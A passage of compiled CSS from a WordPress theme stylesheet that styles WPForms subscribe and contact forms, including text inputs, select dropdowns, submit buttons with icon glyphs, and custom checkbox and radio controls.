    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-checkbox label,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-checkbox label {
  color: #fff !important; }

/* .footer-subscribe-form-1 */
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: .3125rem;
    border-bottom-right-radius: .3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: .75rem 1rem; }
    .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .footer-subscribe-form-2 */
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form {
  margin-left: -15px;
  margin-right: -15px; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  padding-right: 0.5rem !important; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-radius: .3125rem; }
    .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f061";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .contact-form */
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form textarea {
  border-radius: 0.3125rem;
  border-color: #d5dae2;
  padding: 0.75rem 1rem; }

.contact-form.wpforms-container .wpforms-form .wpforms-field-label,
.contact-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500;
  margin-bottom: .5rem !important; }

.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-form .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
.contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text] {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #8c98a4 !important; }
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem;
  border-color: transparent;
  border-radius: 0.3125rem; }
  .contact-form.wpforms-container .wpforms-form button[type=submit].btn-pill,
  div.wpforms-container-full.contact-form .wpforms-form button[type=submit].btn-pill {
    border-radius: 6.1875rem; }

.contact-form.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form .wpforms-submit-container {
  padding: 0 !important; }

.contact-form.wpforms-container textarea.wpforms-field-large,
div.wpforms-container-full.contact-form textarea.wpforms-field-large {
  height: 122px; }

.contact-form.wpforms-container .wpforms-field-checkbox li,
.contact-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li,
div.wpforms-container-full.contact-form .wpforms-field-radio li,
.subscribe-form.wpforms-container .wpforms-field-checkbox li,
.subscribe-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color: #8c98a4 !important;
  margin-bottom: 1rem;
  cursor: pointer; }
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=radio] {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li label,
  .contact-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.contact-form .wpforms-field-radio li label,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li label,
  .subscribe-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
    font-size: 80%;
    color: #8c98a4 !important;
    line-height: 1.6;
    cursor: pointer; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::before,
    .contact-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::before {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      pointer-events: none;
      content: "";
      background-color: #fff;
      border: #97a4af solid 1px; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::after,
    .contact-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::after {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      content: "";
      background: no-repeat 50% / 50% 50%; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label:before, .contact-form.wpforms-container .wpforms-field-checkbox li label:after,
    .contact-form.wpforms-container .wpforms-field-radio li label:before,
    .contact-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:after {
      top: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li:last-child, .contact-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .contact-form.wpforms-container .wpforms-field-radio li:last-child,
  .contact-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-of-type {
    margin-bottom: 2rem !important; }
  .contact-form.wpforms-container .wpforms-field-checkbox li.mb-3, .contact-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title, .comment-list .contact-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title, .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-checkbox li.widget__title, .contact-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child), .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child), .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio li.mb-3,
  .contact-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .contact-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-radio li.widget__title,
  .contact-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-radio li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child) {
    margin-bottom: 1rem !important; }

.contact-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
